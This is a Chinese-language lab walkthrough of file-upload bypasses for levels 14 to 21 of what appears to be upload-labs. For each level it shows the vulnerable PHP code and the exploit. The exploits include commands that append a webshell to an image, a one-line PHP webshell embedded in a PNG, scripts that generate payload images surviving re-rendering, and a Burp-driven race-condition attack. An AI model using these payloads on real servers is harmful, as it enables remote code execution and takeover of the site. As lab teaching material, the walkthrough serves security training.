Pass-14 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 function getReailFileType ($filename $file = fopen($filename , "rb" ); $bin = fread($file , 2 ); fclose($file ); $strInfo = @unpack("C2chars" , $bin ); $typeCode = intval($strInfo ['chars1' ].$strInfo ['chars2' ]); $fileType = '' ; switch ($typeCode ){ case 255216 : $fileType = 'jpg' ; break ; case 13780 : $fileType = 'png' ; break ; case 7173 : $fileType = 'gif' ; break ; default : $fileType = 'unknown' ; } return $fileType ; } $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $file_type = getReailFileType($temp_file ); if ($file_type == 'unknown' ){ $msg = "文件未知,上传失败!" ; }else { $img_path = UPLOAD_PATH."/" .rand(10 , 99 ).date("YmdHis" )."." .$file_type ; if (move_uploaded_file($temp_file ,$img_path )){ $is_upload = true ; } else { $msg = "上传出错!" ; } } }
这里提取了文件内容的头两个字节进行验证是否是合法文件。
绕过方式:




直接在文件里面添加gif前缀GIF89a,由于上级目录中又个include.php文件,因此可以利用。
window
1 copy sxc.png/b+info.php/a info.png
linux
1 2 3 4 5 6 7 8 cat shell.php >> pic.png cat pic.png shell.php >> shell.png echo '<?php phpinfo();?>' >> pic.png
其他类型文件同理。或者BURP截包之后在Hex模式手动添加文件头也可以。上传之后也是通过文件包含来进行访问。
Pass-15 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 function isImage ($filename $types = '.jpeg|.png|.gif' ; if (file_exists($filename )){ $info = getimagesize($filename ); $ext = image_type_to_extension($info [2 ]); if (stripos($types ,$ext )>=0 ){ return $ext ; }else { return false ; } }else { return false ; } } $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $res = isImage($temp_file ); if (!$res ){ $msg = "文件未知,上传失败!" ; }else { $img_path = UPLOAD_PATH."/" .rand(10 , 99 ).date("YmdHis" ).$res ; if (move_uploaded_file($temp_file ,$img_path )){ $is_upload = true ; } else { $msg = "上传出错!" ; } } }
这一关使用getimagesize()函数来获取文件的类型,而这个函数也是根据文件头的字节来返回文件类型。
绕过方法:
Pass-16 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 function isImage ($filename $image_type = exif_imagetype($filename ); switch ($image_type ) { case IMAGETYPE_GIF: return "gif" ; break ; case IMAGETYPE_JPEG: return "jpg" ; break ; case IMAGETYPE_PNG: return "png" ; break ; default : return false ; break ; } } $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $res = isImage($temp_file ); if (!$res ){ $msg = "文件未知,上传失败!" ; }else { $img_path = UPLOAD_PATH."/" .rand(10 , 99 ).date("YmdHis" )."." .$res ; if (move_uploaded_file($temp_file ,$img_path )){ $is_upload = true ; } else { $msg = "上传出错!" ; } } }
这一关使用exif_imagetype()函数来获取文件的类型,而这个函数也是根据文件头的字节来返回文件类型。
绕过方法:
Pass-17 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ $filename = $_FILES ['upload_file' ]['name' ]; $filetype = $_FILES ['upload_file' ]['type' ]; $tmpname = $_FILES ['upload_file' ]['tmp_name' ]; $target_path =UPLOAD_PATH.'/' .basename($filename ); $fileext = substr(strrchr($filename ,"." ),1 ); if (($fileext == "jpg" ) && ($filetype =="image/jpeg" )){ if (move_uploaded_file($tmpname ,$target_path )){ $im = imagecreatefromjpeg($target_path ); if ($im == false ){ $msg = "该文件不是jpg格式的图片!" ; @unlink($target_path ); }else { srand(time()); $newfilename = strval(rand()).".jpg" ; $img_path = UPLOAD_PATH.'/' .$newfilename ; imagejpeg($im ,$img_path ); @unlink($target_path ); $is_upload = true ; } } else { $msg = "上传出错!" ; } }else if (($fileext == "png" ) && ($filetype =="image/png" )){ if (move_uploaded_file($tmpname ,$target_path )){ $im = imagecreatefrompng($target_path ); if ($im == false ){ $msg = "该文件不是png格式的图片!" ; @unlink($target_path ); }else { srand(time()); $newfilename = strval(rand()).".png" ; $img_path = UPLOAD_PATH.'/' .$newfilename ; imagepng($im ,$img_path ); @unlink($target_path ); $is_upload = true ; } } else { $msg = "上传出错!" ; } }else if (($fileext == "gif" ) && ($filetype =="image/gif" )){ if (move_uploaded_file($tmpname ,$target_path )){ $im = imagecreatefromgif($target_path ); if ($im == false ){ $msg = "该文件不是gif格式的图片!" ; @unlink($target_path ); }else { srand(time()); $newfilename = strval(rand()).".gif" ; $img_path = UPLOAD_PATH.'/' .$newfilename ; imagegif($im ,$img_path ); @unlink($target_path ); $is_upload = true ; } } else { $msg = "上传出错!" ; } }else { $msg = "只允许上传后缀为.jpg|.png|.gif的图片文件!" ; } }
这一关使用了imagecreatefrompng()、imagepng()等函数对图片进行二次渲染,试图把我们藏在里面的php内容过滤掉。
绕过方法:
GIF二次渲染绕过说是最简单的,将源文件和二次渲染过的文件进行比较,找出源文件中没有被修改的那段区域,在那段区域写入php代码即可。
直接记个方法,将php代码写入IDAT数据块。<?=$_GET[0]($_POST[1]);?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php $p = array (0xa3 , 0x9f , 0x67 , 0xf7 , 0x0e , 0x93 , 0x1b , 0x23 , 0xbe , 0x2c , 0x8a , 0xd0 , 0x80 , 0xf9 , 0xe1 , 0xae , 0x22 , 0xf6 , 0xd9 , 0x43 , 0x5d , 0xfb , 0xae , 0xcc , 0x5a , 0x01 , 0xdc , 0x5a , 0x01 , 0xdc , 0xa3 , 0x9f , 0x67 , 0xa5 , 0xbe , 0x5f , 0x76 , 0x74 , 0x5a , 0x4c , 0xa1 , 0x3f , 0x7a , 0xbf , 0x30 , 0x6b , 0x88 , 0x2d , 0x60 , 0x65 , 0x7d , 0x52 , 0x9d , 0xad , 0x88 , 0xa1 , 0x66 , 0x44 , 0x50 , 0x33 ); $img = imagecreatetruecolor(32 , 32 );for ($y = 0 ; $y < sizeof($p ); $y += 3 ) { $r = $p [$y ]; $g = $p [$y +1 ]; $b = $p [$y +2 ]; $color = imagecolorallocate($img , $r , $g , $b ); imagesetpixel($img , round($y / 3 ), 0 , $color ); } imagepng($img ,'./1.png' ); ?>
JPG图片也使用脚本来生成,根据具体情况来更改miniPayload的值:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 <?php $miniPayload = "<?=phpinfo();?>" ; if (!extension_loaded('gd' ) || !function_exists('imagecreatefromjpeg' )) { die ('php-gd is not installed' ); } if (!isset ($argv [1 ])) { die ('php jpg_payload.php <jpg_name.jpg>' ); } set_error_handler("custom_error_handler" ); for ($pad = 0 ; $pad < 1024 ; $pad ++) { $nullbytePayloadSize = $pad ; $dis = new DataInputStream($argv [1 ]); $outStream = file_get_contents($argv [1 ]); $extraBytes = 0 ; $correctImage = TRUE ; if ($dis ->readShort() != 0xFFD8 ) { die ('Incorrect SOI marker' ); } while ((!$dis ->eof()) && ($dis ->readByte() == 0xFF )) { $marker = $dis ->readByte(); $size = $dis ->readShort() - 2 ; $dis ->skip($size ); if ($marker === 0xDA ) { $startPos = $dis ->seek(); $outStreamTmp = substr($outStream , 0 , $startPos ) . $miniPayload . str_repeat("\0" ,$nullbytePayloadSize ) . substr($outStream , $startPos ); checkImage('_' .$argv [1 ], $outStreamTmp , TRUE ); if ($extraBytes !== 0 ) { while ((!$dis ->eof())) { if ($dis ->readByte() === 0xFF ) { if ($dis ->readByte !== 0x00 ) { break ; } } } $stopPos = $dis ->seek() - 2 ; $imageStreamSize = $stopPos - $startPos ; $outStream = substr($outStream , 0 , $startPos ) . $miniPayload . substr( str_repeat("\0" ,$nullbytePayloadSize ). substr($outStream , $startPos , $imageStreamSize ), 0 , $nullbytePayloadSize +$imageStreamSize -$extraBytes ) . substr($outStream , $stopPos ); } elseif ($correctImage ) { $outStream = $outStreamTmp ; } else { break ; } if (checkImage('payload_' .$argv [1 ], $outStream )) { die ('Success!' ); } else { break ; } } } } unlink('payload_' .$argv [1 ]); die ('Something\'s wrong' ); function checkImage ($filename , $data , $unlink = FALSE global $correctImage ; file_put_contents($filename , $data ); $correctImage = TRUE ; imagecreatefromjpeg($filename ); if ($unlink ) unlink($filename ); return $correctImage ; } function custom_error_handler ($errno , $errstr , $errfile , $errline global $extraBytes , $correctImage ; $correctImage = FALSE ; if (preg_match('/(\d+) extraneous bytes before marker/' , $errstr , $m )) { if (isset ($m [1 ])) { $extraBytes = (int )$m [1 ]; } } } class DataInputStream private $binData ; private $order ; private $size ; public function __construct ($filename , $order = false , $fromString = false $this ->binData = '' ; $this ->order = $order ; if (!$fromString ) { if (!file_exists($filename ) || !is_file($filename )) die ('File not exists [' .$filename .']' ); $this ->binData = file_get_contents($filename ); } else { $this ->binData = $filename ; } $this ->size = strlen($this ->binData); } public function seek ( return ($this ->size - strlen($this ->binData)); } public function skip ($skip $this ->binData = substr($this ->binData, $skip ); } public function readByte ( if ($this ->eof()) { die ('End Of File' ); } $byte = substr($this ->binData, 0 , 1 ); $this ->binData = substr($this ->binData, 1 ); return ord($byte ); } public function readShort ( if (strlen($this ->binData) < 2 ) { die ('End Of File' ); } $short = substr($this ->binData, 0 , 2 ); $this ->binData = substr($this ->binData, 2 ); if ($this ->order) { $short = (ord($short [1 ]) << 8 ) + ord($short [0 ]); } else { $short = (ord($short [0 ]) << 8 ) + ord($short [1 ]); } return $short ; } public function eof ( return !$this ->binData||(strlen($this ->binData) === 0 ); } } ?>
使用方法:
先将一张正常的jpg图片上传,上传后将服务器存储的二次渲染的图片保存下来。
将保存下来经过服务器二次渲染的那张jpg图片,用此脚本进行处理生成payload.jpg
然后再上传payload.jpg
Pass-18 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ $ext_arr = array ('jpg' ,'png' ,'gif' ); $file_name = $_FILES ['upload_file' ]['name' ]; $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $file_ext = substr($file_name ,strrpos($file_name ,"." )+1 ); $upload_file = UPLOAD_PATH . '/' . $file_name ; if (move_uploaded_file($temp_file , $upload_file )){ if (in_array($file_ext ,$ext_arr )){ $img_path = UPLOAD_PATH . '/' . rand(10 , 99 ).date("YmdHis" )."." .$file_ext ; rename($upload_file , $img_path ); $is_upload = true ; }else { $msg = "只允许上传.jpg|.png|.gif类型文件!" ; unlink($upload_file ); } }else { $msg = '上传出错!' ; } }
文件上传后会先保存在upload目录中,然后再判断是否合法,合法就进行重命名,不合法就调用unlink()函数来删除。
绕过方法:
代码存在条件竞争问题,非法文件上传后会先保存在upload目录中,然后再调用unlink()函数来删除,在这中间的时间差中,我们可以不断上传和访问非法的PHP文件,速度够快时就能触发成功。


先设置上传test.php请求,Burp拦截到上传文件的数据包后发送到Intruder模块,因为此处没有什么参数需要爆破,只是需要重复发起请求,所以payload设置为Null payloads,设置访问次数5000次,线程60个。
接下来设置访问请求,浏览器构造请求url:http://192.168.91.134/upload/test.php,进行访问,然后用burp抓包后发送至intruder模块,设置payload,这一步和上传请求设置差不多,都是Null payloads、5000次、60个线程。
同时开始攻击,观察第二个访问请求的返回长度,长度不一样的就是成功。
Pass-19 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ require_once ("./myupload.php" ); $imgFileName =time(); $u = new MyUpload($_FILES ['upload_file' ]['name' ], $_FILES ['upload_file' ]['tmp_name' ], $_FILES ['upload_file' ]['size' ],$imgFileName ); $status_code = $u ->upload(UPLOAD_PATH); switch ($status_code ) { case 1 : $is_upload = true ; $img_path = $u ->cls_upload_dir . $u ->cls_file_rename_to; break ; case 2 : $msg = '文件已经被上传,但没有重命名。' ; break ; case -1 : $msg = '这个文件不能上传到服务器的临时文件存储目录。' ; break ; case -2 : $msg = '上传失败,上传目录不可写。' ; break ; case -3 : $msg = '上传失败,无法上传该类型文件。' ; break ; case -4 : $msg = '上传失败,上传的文件过大。' ; break ; case -5 : $msg = '上传失败,服务器已经存在相同名称文件。' ; break ; case -6 : $msg = '文件无法上传,文件不能复制到目标目录。' ; break ; default : $msg = '未知错误!' ; break ; } } class MyUpload ...... ...... ...... var $cls_arr_ext_accepted = array ( ".doc" , ".xls" , ".txt" , ".pdf" , ".gif" , ".jpg" , ".zip" , ".rar" , ".7z" ,".ppt" , ".html" , ".xml" , ".tiff" , ".jpeg" , ".png" ); ...... ...... ...... function upload ( $dir ) $ret = $this ->isUploadedFile(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } $ret = $this ->setDir( $dir ); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } $ret = $this ->checkExtension(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } $ret = $this ->checkSize(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } if ( $this ->cls_file_exists == 1 ){ $ret = $this ->checkFileExists(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } } $ret = $this ->move(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } if ( $this ->cls_rename_file == 1 ){ $ret = $this ->renameFile(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } } return $this ->resultUpload( "SUCCESS" ); } ...... ...... ...... };
myupload.php中保存文件的路径的代码是写得有点问题的,并不会将文件保存在upload目录中,原因是保存路径的字符串在拼接时少了个斜杠/,因此可自行在myupload.php的setDir()函数中将cls_upload_dir变量对应的语句加个斜杠即可:
1 $this ->cls_upload_dir = $dir .'/' ;
这里和上一关一样存在条件竞争漏洞,关键函数move(),先移动到upload目录下,在更改文件名$this->renameFile(), 但是这里先对文件名后缀用白名单进行了过滤,只能上传图像文件而没有文件包含漏洞也不能getshell,但是后缀名过滤的白名单中包含了zip、7z、rar等Apache不能解析的后缀名,所以我们可以利用竞争条件+解析漏洞绕过。
绕过方法:
和上一关一样,只不过上传和访问的文件后缀为test.php.7z
Pass-20 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array ("php" ,"php5" ,"php4" ,"php3" ,"php2" ,"html" ,"htm" ,"phtml" ,"pht" ,"jsp" ,"jspa" ,"jspx" ,"jsw" ,"jsv" ,"jspf" ,"jtml" ,"asp" ,"aspx" ,"asa" ,"asax" ,"ascx" ,"ashx" ,"asmx" ,"cer" ,"swf" ,"htaccess" ); $file_name = $_POST ['save_name' ]; $file_ext = pathinfo($file_name ,PATHINFO_EXTENSION); if (!in_array($file_ext ,$deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH . '/' .$file_name ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; }else { $msg = '上传出错!' ; } }else { $msg = '禁止保存为该类型文件!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
pathinfo() 返回一个关联数组包含有 path 的信息,这里直接返回后缀名。就是从我们上传的自定义名字中取出后缀名与黑名单进行比较,最后直接用文件名拼接保存的文件路径上传上去。
绕过方法:
这一关的绕过方式很多:
0x00截断
点绕过
::$DATA绕过空格绕过
大小写绕过
Apache解析漏洞绕过
/.绕过
move_uploaded_file()**会忽略掉文件末尾的/.,所以可以构造save_path=1.php/.,这样file_ext值就为空,就能绕过黑名单,而 move_uploaded_file()**函数忽略文件末尾的/.可以实现保存文件为.php。
Pass-21 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 $is_upload = false ;$msg = null ;if (!empty ($_FILES ['upload_file' ])){ $allow_type = array ('image/jpeg' ,'image/png' ,'image/gif' ); if (!in_array($_FILES ['upload_file' ]['type' ],$allow_type )){ $msg = "禁止上传该类型文件!" ; }else { $file = empty ($_POST ['save_name' ]) ? $_FILES ['upload_file' ]['name' ] : $_POST ['save_name' ]; if (!is_array($file )) { $file = explode('.' , strtolower($file )); } $ext = end($file ); $allow_suffix = array ('jpg' ,'png' ,'gif' ); if (!in_array($ext , $allow_suffix )) { $msg = "禁止上传该后缀文件!" ; }else { $file_name = reset($file ) . '.' . $file [count($file ) - 1 ]; $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH . '/' .$file_name ; if (move_uploaded_file($temp_file , $img_path )) { $msg = "文件上传成功!" ; $is_upload = true ; } else { $msg = "文件上传失败!" ; } } } }else { $msg = "请选择要上传的文件!" ; }
**explode()**把字符串打散为数组。
**reset()**将数组的内部指针指向第一个单元。
**end()**将数组内部指针指向最后一个元素,并返回该元素的值(如果成功)。
函数执行流程:文件名通过POST方式提交—>MIME白名单校验—>文件后缀白名单校验—>获取文件名拼接到上传的路径。
以POST方式上传save_name时,程序会将该参数作为文件名;接着判断该文件名参数save_name是否为数组,若不是则直接.来切分为数组形式;ext变量是调用end()函数取数组最后的一个元素的值,若文件名参数save_name不是数组当然是正常的后缀名,但是若文件名参数save_name是数组则取的就是save_name中最后一个元素值;ext和白名单判断过滤后,通过reset()函数获取文件名,若文件名参数save_name不为数组、此时当然就是正常的文件名,但若文件名参数save_name为数组,则是取save_name中第一个元素值;而最后上传文件的后缀名是直接拼接该语句的值$file[count($file) - 1]即将最后一个元素值作为后缀名。
绕过方法:
